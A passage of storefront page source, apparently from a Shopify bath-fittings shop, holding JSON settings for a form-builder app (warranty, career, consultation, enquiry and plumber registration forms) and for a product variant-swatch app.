ID","required":"yes","email_confirm":"yes","Conditions":{},"halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Product name","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"newdate","position":4,"label":"Date of purchase","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"select","position":5,"label":"Purchased from (Amazon\/Ruhe-Website\/Dealer)","halfwidth":"no","required":"yes","values":"Amazon\nRuhe Website\nDealer\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"others"},{"Conditions":{},"type":"textarea","position":6,"label":"Address","required":"yes","halfwidth":"no","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":9,"label":"City","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":10,"label":"Order ID","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"label","position":11,"label":"Upload Invoice","page_number":1},{"Conditions":{},"type":"file","position":12,"label":"Choose a File","required":"yes","halfwidth":"no","page_number":1,"imageMultiple":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_LjsEluBIhN5F9R4ZsmBK1A":{"uuid":"LjsEluBIhN5F9R4ZsmBK1A","form_name":"Career","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color:#e67e22;\"\u003eCareer\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#f7a83f","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"transparent","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"22","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Career","":"hr@ruheindia.com","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Contact Number","minNumber":"10","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"select","position":4,"label":"Position applying for ","values":"Office Manager\nHuman Resource Executive\nSales, Sales Operation Support\nE-Commerce Executive\nSocial Media Executive\nGraphic Designer\nOther","Conditions":{},"required":"yes","elementCost":{},"page_number":1},{"Conditions":{},"type":"file","position":5,"label":"Attach CV\/Resume","imageMultiple":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_UQLgxh-_jWJUOn9lIoxZfQ":{"uuid":"UQLgxh-_jWJUOn9lIoxZfQ","form_name":"Get Consultation","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Get Consultation","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/","label_fonts_type":"Google Fonts","label_font_family":"Poppins","form_load_as_popup":"no","form_load_with_existing_btn":"yes","form_load_with_existing_btn_class":"hulk-consultation-btn","formElements":[{"Conditions":{"Operator":"ONE"},"type":"text","position":0,"label":"Store Name","halfwidth":"yes","customClass":"store_name","page_number":1},{"Conditions":{},"type":"text","position":1,"label":"Store Phone","halfwidth":"yes","customClass":"store_phone","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"Store Email","halfwidth":"no","customClass":"store_email","page_number":1},{"type":"text","position":3,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":4,"label":"Address","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":5,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":6,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":9,"label":"Project Type","halfwidth":"no","values":"New Construction\nRenovation","elementCost":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":10,"label":"Message","page_number":1,"halfwidth":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_VfBzsprXtvbuoTCHj63UAA":{"uuid":"VfBzsprXtvbuoTCHj63UAA","form_name":"Enquiry","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Enquiry","":"","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":1,"label":"City","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Pincode","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":5,"label":"Email","required":"no","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":6,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":7,"label":"Profession ","placeholder":"Profession ","halfwidth":"yes","values":"Architect\nBuilder\nInterior Designer","elementCost":{},"page_number":1,"required":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_ZykQOcH3rV-UigeuBQz-TQ":{"uuid":"ZykQOcH3rV-UigeuBQz-TQ","form_name":"Plumber Registration","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003ePlumber Registration\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Plumber Registration","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"no"},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"image","position":4,"label":"Upload Your Photo","required":"yes","enable_drag_and_drop":"yes","page_number":1},{"type":"textarea","position":5,"label":"Message","required":"no","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"}},
    shop_data: {"shop_Li5BCAe9viIifATjGwF_hw":{"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com","shop_created_at":"2022-03-03T13:09:35.956-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","file-upload","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"collection"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"159061770460":141873,"159204966620":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" 